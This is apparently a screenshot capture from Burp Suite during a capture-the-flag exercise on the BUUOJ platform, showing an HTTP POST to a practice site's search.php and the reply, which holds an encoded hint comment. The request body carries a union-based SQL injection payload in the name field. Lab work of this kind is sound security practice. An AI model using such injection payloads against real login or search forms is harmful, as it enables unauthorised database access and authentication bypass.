 Go Cancel < > Target: http://3661dd59-26ad-4ec8-8b67-2b196a18fae0.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 3661dd59-26ad-4ec8-8b67-2b196a18fae0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://3661dd59-26ad-4ec8-8b67-2b196a18fae0.node4.buuoj.cn:81
Connection: close
Referer: http://3661dd59-26ad-4ec8-8b67-2b196a18fae0.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=1' union select 1,2,3#&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 14 Jul 2023 11:45:24 GMT
Content-Type: text/html
Content-Length: 226
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQST
VLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong user!